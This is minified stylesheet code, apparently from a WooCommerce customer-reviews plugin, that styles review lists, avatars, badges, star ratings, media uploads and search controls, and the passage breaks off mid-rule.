.cr-avatar{float:left;position:absolute;padding:0;top:0;left:0;width:50px;height:auto;border:0 solid #e4e1e3;margin:0;box-shadow:none;border-radius:25px;max-height:none}.rtl #reviews .comment_container .cr-avatar,.rtl .cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .cr-avatar,.rtl .cr-all-reviews-shortcode ol li.comment .comment_container .cr-avatar,.rtl .cr-all-reviews-shortcode ol li.review .comment_container .cr-avatar{float:right;position:absolute;padding:0;top:0;right:0;width:50px;height:auto;border:0 solid #e4e1e3;margin:0;box-shadow:none;border-radius:25px;max-height:none}.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .cr-std-avatar,.cr-all-reviews-shortcode ol li.comment .comment_container .cr-std-avatar,.cr-all-reviews-shortcode ol li.review .comment_container .cr-std-avatar{float:left;position:absolute;padding:0;top:0;left:0;width:50px;height:auto;margin:0;max-height:none}.rtl .cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .cr-std-avatar,.rtl .cr-all-reviews-shortcode ol li.comment .comment_container .cr-std-avatar,.rtl .cr-all-reviews-shortcode ol li.review .comment_container .cr-std-avatar{float:right;position:absolute;padding:0;top:0;right:0;width:50px;height:auto;margin:0;max-height:none}.cr-all-reviews-shortcode ol li.review .comment_container.cr-comment-no-avatar .cr-avatar{display:none}.cr-avatar-check{display:none}.cr-all-reviews-shortcode ol li.comment .comment_container .cr-avatar-check,.cr-all-reviews-shortcode ol li.review .comment_container .cr-avatar-check,#reviews .comment_container .cr-avatar-check,.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-avatar-check,.cr-reviews-grid .cr-review-card .cr-avatar-check,.cr-reviews-slider .cr-review-card .cr-avatar-check{width:20px;height:20px;background-color:#31856C;position:absolute;left:34px;top:28px;border-radius:10px;border:2px solid #FFF;display:flex;align-items:center;justify-content:center;box-sizing:border-box;z-index:10}.rtl .cr-all-reviews-shortcode ol li.comment .comment_container .cr-avatar-check,.rtl .cr-all-reviews-shortcode ol li.review .comment_container .cr-avatar-check,.rtl #reviews .comment_container .cr-avatar-check,.rtl .cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-avatar-check,.rtl .cr-reviews-grid .cr-review-card .cr-avatar-check,.rtl .cr-reviews-slider .cr-review-card .cr-avatar-check{right:34px;left:auto}.cr-all-reviews-shortcode ol li.review .comment_container .meta,#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .meta{display:flex;align-items:baseline;justify-content:space-between;color:#767676;font-size:14px;flex-wrap:wrap}.cr-all-reviews-shortcode ol li div.comment_container a.cr-comment-a{box-shadow:none}.cr-all-reviews-shortcode ol li div.comment_container p.iv-comment-product{font-size:90%}.cr-all-reviews-shortcode ol li div.comment_container a.iv-comment-product-a{box-shadow:none;line-height:0}.cr-all-reviews-shortcode ol li .comment_container .iv-comment-product-img{width:20px;height:auto;vertical-align:top;margin-right:5px;display:inline;border-radius:3px}.cr-all-reviews-shortcode .commentlist.cr-pagination-load{opacity:.5;pointer-events:none}.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .cr-comment-text,.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text{margin:0 0 0 70px;border-top:0 solid #e4e1e3;border-left:0 solid #e4e1e3;border-right:0 solid #e4e1e3;border-bottom:1px solid #e4e1e3;padding:0 0 1em 0}.rtl .cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .cr-comment-text,.rtl .cr-all-reviews-shortcode ol.commentlist li .cr-comment-text{margin:0 70px 0 0}.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .cr-comment-text.comment-text-no-avatar,.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text.comment-text-no-avatar{margin:0;float:none;width:100%}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text p,.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-comment-text p{margin:9px 0 16px 0;text-align:left}.rtl .cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-comment-text p{text-align:right}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta{font-size:16px}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta time{font-style:normal}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta .cr-meta-author-featured-date,.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-comment-text .meta .cr-meta-author-featured-date{display:flex;flex-direction:row;column-gap:20px;align-items:baseline}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .cr-rating-product-name{display:flex;align-items:center;column-gap:20px}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .cr-rating-product-name .cr-product-name-picture{display:flex;align-items:center;margin:0 0 0 0;column-gap:7px}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .cr-rating-product-name .cr-product-name-picture .cr-comment-productname-a{font-size:14px;color:#0E252C}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .cr-rating-product-name .cr-product-name-picture .cr-comment-productname-a:hover{text-decoration:underline}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta .woocommerce-review__author,.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-comment-text .meta .woocommerce-review__author{color:#0E252C;font-size:16px;display:inline;font-weight:500;margin:0;text-indent:0}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta .woocommerce-review__verified,.cr-reviews-ajax-reviews .cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-comment-text .meta .woocommerce-review__verified{display:block;color:#4D5D64;font-size:14px;font-weight:400;margin:0;text-indent:0}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta .cr-meta-author-date time{color:#4D5D64}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta .cr-meta-author-title{display:flex;align-items:flex-start;flex-direction:column}.cr-all-reviews-shortcode ol.commentlist li .cr-comment-text .meta .cr-meta-author-title svg{width:18px;height:18px;display:block;margin:0 0 0 10px;color:#4D5D64}.cr-tag{color:#3d3d3d;background-color:#EEEFF2;display:inline-block;padding:.2em .4em;font-size:12px;text-align:center;white-space:nowrap;vertical-align:middle;border-radius:.7em;border:1px solid #c3c6d1;border-color:#31856C;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.cr-review-tags-filter .cr-tag{font-size:14px;border-radius:.7em;margin-right:5px;margin-bottom:7px;border-color:#D0D0D0}.cr-review-tags-filter span.cr-tag:hover{border-color:#31856C;cursor:pointer}.cr-review-tags-filter{padding-top:5px;padding-left:0;padding-right:0;padding-bottom:0;pointer-events:auto;opacity:1}.cr-review-tags-filter span.cr-tag.cr-tag-selected{border-color:#31856C;background-color:#D3D3D3}div.cr-review-tags-filter.cr-review-tags-filter-disabled{pointer-events:none;opacity:.5}.cr-review-tags{margin-bottom:1em}.cr-incentivized-badge{display:flex;column-gap:4px;align-items:center;font-size:10px;line-height:10px;margin:0 0 1em 0}.cr-reviews-grid .cr-review-card .cr-incentivized-row .cr-incentivized-badge,.cr-reviews-slider .cr-review-card .cr-incentivized-row .cr-incentivized-badge{margin:0}.cr-incentivized-badge .cr-incentivized-icon{display:block;height:12px}.cr-incentivized-badge .cr-incentivized-icon .cr-incentivized-svg{width:12px;height:12px}.cr-all-reviews-shortcode ol.commentlist ul.children,#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list ul.children{list-style:none outside;margin:20px 0 0 50px;margin-inline-start:70px;padding-inline-start:0}.ivole-verified-badge{font-size:12px;vertical-align:middle}.ivole-verified-badge-text{vertical-align:middle}.ivole-verified-badge span.ivole-review-country-text,p.ivole-verified-badge span.ivole-review-country-space{vertical-align:middle}.cr-all-reviews-shortcode ol.commentlist,#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list{list-style-type:none;margin:0;padding:0 0 1.5em 0;display:block;position:relative}.cr-all-reviews-shortcode ol.commentlist li,#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list li{margin:0 0 30px 0;list-style:none;clear:both;border:0;padding:0}.cr-all-reviews-shortcode.cr-all-reviews-new-review ol.commentlist,.cr-reviews-grid.cr-reviews-grid-new-review .cr-reviews-grid-inner,.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-review-tags-filter,.cr-reviews-grid.cr-reviews-grid-new-review .cr-review-tags-filter{display:none}.cr-all-reviews-shortcode .ivole-review-country-icon,#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .ivole-review-country-icon{display:inline;height:12px;width:auto;margin:0 0 0 5px;border-radius:0}.woocommerce #content #reviews p.ivole-verified-badge img.ivole-review-country-icon,#reviews p.ivole-verified-badge img.ivole-review-country-icon{float:none;height:12px;width:auto;vertical-align:middle;margin:0 5px 0 0;display:inline;border-radius:0}.woocommerce #content div.product #reviews .comment img.ivole-verified-badge-icon,.woocommerce #content div.Product #reviews .comment_container img.ivole-verified-badge-icon,.woocommerce div.product #reviews .comment img.ivole-verified-badge-icon,.woocommerce-page #content div.product #reviews .comment img.ivole-verified-badge-icon,.woocommerce-page div.product #reviews .comment img.ivole-verified-badge-icon,#reviews p.ivole-verified-badge img.ivole-verified-badge-icon,p.ivole-verified-badge img.ivole-verified-badge-icon,#reviews img.ivole-verified-badge-icon,img.ivole-verified-badge-icon{float:none;height:20px;width:auto;vertical-align:middle;margin:0 5px 0 0;display:inline;border-radius:0}.woocommerce #content div.product #reviews .comment img.ivole-verified-badge-ext-icon,.woocommerce #content div.Product #reviews .comment_container img.ivole-verified-badge-ext-icon,.woocommerce div.product #reviews .comment img.ivole-verified-badge-ext-icon,.woocommerce-page #content div.product #reviews .comment img.ivole-verified-badge-ext-icon,.woocommerce-page div.product #reviews .comment img.ivole-verified-badge-ext-icon,#reviews p.ivole-verified-badge .ivole-verified-badge-text img.ivole-verified-badge-ext-icon,p.ivole-verified-badge .ivole-verified-badge-text img.ivole-verified-badge-ext-icon,#reviews img.ivole-verified-badge-ext-icon,img.ivole-verified-badge-ext-icon{float:none;height:11px;width:11px;vertical-align:middle;margin:0 0 0 5px;display:inline;border-radius:0}.cr-form-item-media-none{padding:24px;text-align:left;display:flex;align-items:center;cursor:pointer;border:1px dashed #D8E2E7;border-radius:2px}.cr-review-form-error .cr-form-item-media-none{border-color:#CE2B37}.cr-form-visible .cr-form-item-media-none{display:none}.cr-form-item-media-none .cr-form-item-media-icon{width:60px;height:60px;padding:8px;border:1px solid #e0e0e0;fill:#e0e0e0;border-radius:2px;flex-shrink:0}.cr-form-item-media-none .cr-form-item-media-icon:first-child{margin:0 5px 0 0}.rtl .cr-form-item-media-none .cr-form-item-media-icon:first-child{margin:0 0 0 5px}.cr-rtl .cr-form-item-media-none .cr-form-item-media-icon:first-child{margin-right:0;margin-left:5px}.cr-form-item-media-none span{display:inline-block;vertical-align:top;margin:0 0 0 20px;color:#4D5D64;font-size:12px}.rtl .cr-form-item-media-none span{margin:0 20px 0 0}.cr-rtl .cr-form-item-media-none span{margin-left:0;margin-right:20px}.cr-form-item-media-none:active{border-color:#c9c9c9}.cr-form-item-media-none:active .cr-form-item-media-icon{border:1px solid #c9c9c9;fill:#c9c9c9}.cr-form-item-media .cr-form-item-media-file{display:none}.cr-form-item-media-preview{display:none;margin:0;flex-wrap:wrap}.cr-form-visible .cr-form-item-media-preview{display:flex;row-gap:9px}.cr-form-item-media-preview .cr-upload-images-containers{width:108px;height:108px;margin-bottom:0;margin-right:9px;position:relative;display:flex;align-items:center;justify-content:center;pointer-events:auto;border:1px solid #D8E2E7;padding:0;overflow:hidden}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-delete-pending{pointer-events:none}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok{padding:0}.cr-form-item-media-preview .cr-upload-images-containers img{margin:0 0 0 0;opacity:.3;object-fit:cover}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-video-thumbnail{width:108px;height:108px;margin:0 0 0 0;opacity:.3;padding:15px;border:1px solid #e0e0e0;fill:#e0e0e0;border-radius:2px}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok img{opacity:1}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-video-thumbnail{opacity:.6;border-width:0}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending img{opacity:.2}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-video-thumbnail{opacity:.2}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-delete{padding:1px;position:absolute;top:2px;right:2px;width:16px;height:16px;display:none;background-color:#CE2B37;border-radius:8px;border:0 solid;line-height:0;cursor:pointer}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-delete{display:block}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-images-delete{opacity:.2}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-delete .cr-no-icon{fill:#fff}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-delete-spinner{margin:0;background:url(/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px;display:none;text-decoration:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete-spinner{display:block}.cr-form-item-media-preview .cr-form-item-media-add{cursor:pointer;width:108px;height:108px;text-align:center;line-height:108px;font-size:40px;color:#e0e0e0;border:1px dashed #e0e0e0;margin-bottom:0;display:inline-block}.cr-form-item-media-preview .cr-form-item-media-add:active{border-color:#c9c9c9;color:#c9c9c9}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-pbar{width:94px;height:10px;margin:0 5px 0 5px;padding:0;position:absolute;top:50%;left:0;transform:translate(0,-50%);background-color:#ddd;border-radius:5px}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-pbar{display:none}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-pbar .cr-upload-images-pbarin{width:0;height:100%;margin:0;padding:0;background-color:#1AB394;border-radius:5px}.cr-pswp{display:none}.cr-reviews-rating{display:flex;column-gap:10px;align-items:center;margin:0;padding:0;line-height:0;.cr-qna-separator{margin:0}}.cr-average-rating-stars{line-height:0}.crstar-rating-svg{margin:8px 0;position:relative;display:inline-block}.cr-reviews-grid .cr-review-card .crstar-rating-svg,.cr-reviews-slider .cr-review-card .crstar-rating-svg,.cr-reviews-rating .crstar-rating-svg,.cr-ajax-reviews-slide-main-comment .crstar-rating-svg,.crf-custom-question-rating-cont .crstar-rating-svg{margin:0}.cr-average-rating-stars .crstar-rating-svg{margin:5px 0 0 0}.crstar-rating-svg .cr-rating-icon-base{display:flex;height:20px}.crstar-rating-svg .cr-rating-icon-frnt{display:flex;height:20px;position:absolute;top:0;left:0;overflow:hidden}.cr-reviews-grid .cr-review-card .crstar-rating-svg .cr-rating-icon-base,.cr-reviews-grid .cr-review-card .crstar-rating-svg .cr-rating-icon-frnt,.cr-reviews-slider .cr-review-card .crstar-rating-svg .cr-rating-icon-base,.cr-reviews-slider .cr-review-card .crstar-rating-svg .cr-rating-icon-frnt{height:25px;column-gap:3px}.crf-custom-question-rating-cont .crstar-rating-svg .cr-rating-icon-base,.crf-custom-question-rating-cont .crstar-rating-svg .cr-rating-icon-frnt,.cr-reviews-slider .cr-sldr-custom-question .crstar-rating-svg .cr-rating-icon-base,.cr-reviews-slider .cr-sldr-custom-question .crstar-rating-svg .cr-rating-icon-frnt{height:18px;column-gap:0}.rtl .crstar-rating-svg .cr-rating-icon-frnt{right:0;left:auto}.crstar-rating-svg .cr-rating-icon-base .cr-rating-icon-bg{width:20px;height:20px;fill:none;stroke:#FFBC00}.crstar-rating-svg .cr-rating-icon-frnt .cr-rating-icon{width:20px;height:20px;fill:#FFBC00;flex-shrink:0}.cr-reviews-grid .cr-review-card .crstar-rating-svg .cr-rating-icon-base .cr-rating-icon-bg,.cr-reviews-grid .cr-review-card .crstar-rating-svg .cr-rating-icon-frnt .cr-rating-icon,.cr-reviews-slider .cr-review-card .crstar-rating-svg .cr-rating-icon-base .cr-rating-icon-bg,.cr-reviews-slider .cr-review-card .crstar-rating-svg .cr-rating-icon-frnt .cr-rating-icon{width:25px;height:25px}.crf-custom-question-rating-cont .crstar-rating-svg .cr-rating-icon-base .cr-rating-icon-bg,.crf-custom-question-rating-cont .crstar-rating-svg .cr-rating-icon-frnt .cr-rating-icon,.cr-reviews-slider .cr-sldr-custom-question .crstar-rating-svg .cr-rating-icon-base .cr-rating-icon-bg,.cr-reviews-slider .cr-sldr-custom-question .crstar-rating-svg .cr-rating-icon-frnt .cr-rating-icon{width:18px;height:18px}.cr-reviews-slider .cr-sldr-custom-question .crstar-rating-svg .cr-rating-icon-base .cr-rating-icon-bg{stroke:#aaa}.cr-reviews-slider .cr-sldr-custom-question .crstar-rating-svg .cr-rating-icon-frnt .cr-rating-icon{fill:#aaa}@media (max-width:500px){#reviews .cr-summaryBox-wrap .ivole-summaryBox,#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox,.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .ivole-summaryBox,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-overall-rating-wrap,.cr-all-reviews-shortcode .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-add-review-wrap,.cr-reviews-grid .cr-summaryBox-wrap .ivole-summaryBox,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .ivole-summaryBox,.cr-reviews-grid .cr-summaryBox-wrap .cr-overall-rating-wrap,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-overall-rating-wrap,.cr-reviews-grid .cr-summaryBox-wrap.cr-summaryBox-add-review .cr-add-review-wrap{width:100%;flex:0 0 100%}.cr-all-reviews-shortcode ol.commentlist{margin-left:0;margin-right:0}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator,.cr-reviews-grid .cr-summaryBox-wrap .cr-summary-separator{width:100%;display:flex;justify-content:center;align-items:center}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator-int,.cr-reviews-grid .cr-summaryBox-wrap .cr-summary-separator-int{width:50px;height:2px}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator-side,.cr-reviews-grid .cr-summaryBox-wrap .cr-summary-separator-side{display:none}.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-add-review-wrap,.cr-reviews-grid .cr-summaryBox-wrap .cr-add-review-wrap{width:100%;padding:10px}}.woocommerce .product #reviews .comment-text p.ivf-custom-question-checkbox,.woocommerce .product #reviews .cr-comment-text p.ivf-custom-question-checkbox{font-weight:550;margin:.6em 0}.woocommerce .product #reviews .comment-text ul.ivf-custom-question-ul,.woocommerce .product #reviews .cr-comment-text ul.ivf-custom-question-ul{margin:.6em 0}.woocommerce .product #reviews .comment-text ul.ivf-custom-question-ul li,.woocommerce .product #reviews .cr-comment-text ul.ivf-custom-question-ul li{margin:0}.woocommerce .product #reviews .comment-text span.ivf-custom-question-radio,.woocommerce .product #reviews .cr-comment-text span.ivf-custom-question-radio{font-weight:550}.woocommerce .product #reviews .comment-text hr.ivf-custom-question-hr,.woocommerce .product #reviews .cr-comment-text hr.ivf-custom-question-hr,.cr-all-reviews-shortcode .commentlist hr.ivf-custom-question-hr{margin:.6em 0}.cr-all-reviews-shortcode .commentlist hr.ivf-custom-question-hr{display:none}.cr-all-reviews-shortcode .commentlist .cr-comment-text .ivf-custom-question-p{font-size:14px;margin:.5em 0}.woocommerce .product #reviews .comment-text .crf-custom-question-rating-cont,.woocommerce .product #reviews .cr-comment-text .crf-custom-question-rating-cont,.cr-all-reviews-shortcode .commentlist .crf-custom-question-rating-cont{margin:.6em 0;display:flex;align-items:center;flex-direction:row}.cr-all-reviews-shortcode .commentlist .crf-custom-question-rating-cont{font-size:14px}.woocommerce .product #reviews .comment-text p.ivf-custom-question-p,.woocommerce .product #reviews .cr-comment-text p.ivf-custom-question-p,.cr-all-reviews-shortcode .commentlist p.ivf-custom-question-p{margin:.6em 0}.woocommerce .product #reviews .comment-text .crf-custom-question-rating,.woocommerce .product #reviews .cr-comment-text .crf-custom-question-rating,.cr-all-reviews-shortcode .commentlist .crf-custom-question-rating{padding-right:7px;font-weight:550}.woocommerce .product #reviews .comment-text .crf-custom-question-rating-cont .star-rating,.woocommerce .product #reviews .cr-comment-text .crf-custom-question-rating-cont .star-rating,.cr-all-reviews-shortcode .commentlist .crf-custom-question-rating-cont .star-rating{font-size:1em;height:1.1em;line-height:1.1em;float:none;margin:0}.cr-review-form-wrap .cr-onsite-key-question{display:block;margin:1.5em auto;position:relative;width:100%;max-width:500px}.cr-review-form-wrap .cr-onsite-key-question label{font-size:16px}.cr-review-form-wrap .cr-onsite-key-question .cr-onsite-question-inp{font-size:16px;width:100%;box-sizing:border-box}.cr-onsite-questions .cr-onsite-question{display:block;margin:1.5em 0;position:relative}.cr-onsite-questions .cr-onsite-question .required,.cr-onsite-ratings .cr-review-form-rating .required,.cr-review-form-rating-overall .cr-review-form-rating .required{margin:0 0 0 3px}.cr-onsite-questions .cr-onsite-question label,.cr-onsite-questions .cr-onsite-question input{display:block}.cr-onsite-questions .cr-onsite-question.cr-full-width label,.cr-onsite-questions .cr-onsite-question.cr-full-width input{width:100%}.cr-review-form-wrap .cr-onsite-questions .cr-onsite-question.cr-full-width label{width:auto}.cr-onsite-ratings{border-top:1px solid #DFE4E7;border-bottom:1px solid #DFE4E7}.cr-onsite-ratings.cr-onsite-ratings-only{border-bottom:none}.cr-review-form-wrap .cr-onsite-ratings{max-width:500px;margin:0 auto}.cr-customer-consent .checkbox input.cr-customer-consent-checkbox{margin-right:7px;position:relative}#kco-extra-checkout-fields .cr-customer-consent{display:none}.cr-show-more{width:100%}.cr-reviews-ajax-reviews .cr-show-more-reviews-prd,.cr-all-reviews-shortcode .cr-show-more-button,.cr-reviews-grid .cr-show-more-button,.cr-qna-block .cr-show-more-que{display:block;margin:10px auto;height:40px;padding:0 20px 0 20px;border:solid 1px #BCCCD4;font-size:14px;background-color:#fff0;color:#0E252C}.cr-qna-block .cr-show-more-que{margin:20px auto}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-show-more-button,.cr-reviews-grid.cr-reviews-grid-new-review .cr-show-more-button{display:none}.cr-reviews-ajax-reviews .cr-show-more-reviews-prd:hover,.cr-reviews-ajax-reviews .cr-show-more-reviews-prd:focus,.cr-all-reviews-shortcode .cr-show-more-button:hover,.cr-all-reviews-shortcode .cr-show-more-button:focus,.cr-reviews-grid .cr-show-more-button:hover,.cr-reviews-grid .cr-show-more-button:focus,.cr-qna-block .cr-show-more-que:hover,.cr-qna-block .cr-show-more-que:focus{border:solid 1px #00A79D;background-color:#fff0;color:#0E252C}.cr-show-more-review-spinner,.cr-show-more .cr-show-more-spinner,.cr-all-reviews-shortcode .commentlist.cr-pagination-load .cr-pagination-review-spinner{display:block;margin:20px auto;background:url(/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px}.cr-all-reviews-shortcode .commentlist.cr-pagination-load .cr-pagination-review-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:auto}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-show-more-review-spinner,.cr-reviews-grid.cr-reviews-grid-new-review .cr-show-more-review-spinner,.cr-all-reviews-shortcode .commentlist .cr-pagination-review-spinner{display:none}.cr-show-more-review-spinner-cnt{width:100%;height:60px;display:flex;align-items:center}.cr-reviews-ajax-reviews .cr-ajax-reviews-sort-div .cr-ajax-reviews-sort,.cr-all-reviews-shortcode .cr-ajax-reviews-sort-div .cr-ajax-reviews-sort{display:block;margin:0;background:#fff0;border:0;padding:4px;width:auto;height:auto;appearance:auto;color:#0E252C;font-size:12px;font-weight:500}.cr-ajax-reviews-sort-div{display:flex;justify-content:space-between}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-search-no-reviews{display:none}#reviews.cr-reviews-ajax-reviews .cr-button-search,.cr-all-reviews-shortcode .cr-button-search{border:1px solid;border-radius:4px 4px 4px 4px;border-color:#ADB1B8 #A2A6AC #8D9096;padding:3px 10px;background:-webkit-linear-gradient(top,#f7f8fa,#e7e9ec);background:linear-gradient(to bottom,#f7f8fa,#e7e9ec);font-weight:400;color:#000;letter-spacing:normal;font-size:1em;text-transform:none;line-height:1.5em;margin-top:0;margin-bottom:0;margin-left:5px;margin-right:0;white-space:nowrap;width:auto}.rtl #reviews.cr-reviews-ajax-reviews .cr-button-search,.rtl .cr-all-reviews-shortcode .cr-button-search{margin-left:0;margin-right:5px}#reviews.cr-reviews-ajax-reviews .cr-button-search:hover,.cr-all-reviews-shortcode .cr-button-search:hover{background:#e0e3e9;background:-webkit-linear-gradient(top,#e7eaf0,#d9dce1);background:linear-gradient(to bottom,#e7eaf0,#d9dce1);text-decoration:none}#reviews.cr-reviews-ajax-reviews .cr-ajax-search,.cr-all-reviews-shortcode .cr-ajax-search{display:flex;padding:0;margin:24px 0;width:100%}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-ajax-search{display:none}#reviews.cr-reviews-ajax-reviews .cr-ajax-search div,.cr-all-reviews-shortcode .cr-ajax-search div,.cr-qna-block .cr-qna-search-block div{position:relative;flex-grow:1}#reviews.cr-reviews-ajax-reviews .cr-input-text,.cr-all-reviews-shortcode .cr-ajax-search .cr-input-text,.cr-ajax-search input[type="text"]{border:1px solid;border-radius:4px 4px 4px 4px;border-color:#ADB1B8 #A2A6AC #8D9096;background-color:#fff;padding:3px 10px;padding-left:calc(1.5em + .75rem);padding-right:1.8em;width:100%;line-height:1.5em;margin:0;font-size:1em;box-sizing:border-box}.rtl #reviews.cr-reviews-ajax-reviews .cr-input-text,.rtl .cr-all-reviews-shortcode .cr-ajax-search .cr-input-text,.rtl .cr-ajax-search input[type="text"]{padding-right:calc(1.5em + .75rem);padding-left:1.8em}#reviews.cr-reviews-ajax-reviews .cr-ajax-search .cr-ajax-search-icon,.cr-all-reviews-shortcode .cr-ajax-search .cr-ajax-search-icon,.cr-ajax-search .cr-ajax-search-icon{position:absolute;display:inline-block;top:50%;left:9px;transform:translateY(-50%);width:1.1em;height:1.1em}.rtl #reviews.cr-reviews-ajax-reviews .cr-ajax-search .cr-ajax-search-icon,.rtl .cr-all-reviews-shortcode .cr-ajax-search .cr-ajax-search-icon,.rtl .cr-ajax-search .cr-ajax-search-icon{right:9px}.cr-qna-block .cr-input-text,.cr-ajax-search input[type="text"]{border:1px solid;border-radius:4px 4px 4px 4px;border-color:#ADB1B8 #A2A6AC #8D9096;background-color:#fff;color:#898F92;padding:3px 10px;padding-left:calc(1.5em + .75rem);padding-right:1.5em;width:100%;margin:0;font-size:1em;box-shadow:none;outline:none;box-sizing:border-box}.cr-ajax-search input[type="text"]{height:42px}.cr-qna-block .cr-input-text{height:100%}.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary{display:flex;justify-content:space-between;align-items:center;width:100%}.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-rating-cnt{height:40px;display:flex;align-items:center}.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-rating-cnt .cr-nosummary-rating-val{font-size:25px;font-weight:700;margin:0 0 0 15px;color:#0E252C}.rtl .cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-rating-cnt .cr-nosummary-rating-val{margin:0 15px 0 0}.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-rating-cnt .cr-nosummary-rating-lbl{font-size:20px;font-weight:400;margin:0 0 0 15px;color:#4D5D64}.rtl .cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-rating-cnt .cr-nosummary-rating-lbl{margin:0 15px 0 0}.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add{margin:0 0 0 15px;cursor:pointer;background-color:#31856C;color:#fff;display:flex;align-items:center;justify-content:center;min-height:40px;text-transform:none;line-height:20px;font-size:15px;border:none}.cr-reviews-ajax-reviews .cr-ajax-reviews-nosummary .cr-nosummary-add:hover{background-color:#276A56}#reviews.cr-reviews-ajax-reviews .cr-clear-input,.cr-all-reviews-shortcode .cr-clear-input,.cr-qna-block .cr-qna-search-block .cr-clear-input{display:none;position:absolute;cursor:pointer;margin-left:-1.7em;margin-top:-8px;height:16px;top:50%;right:8px}.rtl #reviews.cr-reviews-ajax-reviews .cr-clear-input,.rtl .cr-all-reviews-shortcode .cr-clear-input,.rtl .cr-qna-block .cr-qna-search-block .cr-clear-input{left:8px;right:auto;margin-left:0}.cr-all-reviews-shortcode .cr-clear-input.cr-visible{display:inline-block}#reviews.cr-reviews-ajax-reviews .cr-clear-input svg,.cr-all-reviews-shortcode .cr-clear-input svg,.cr-qna-block .cr-qna-search-block 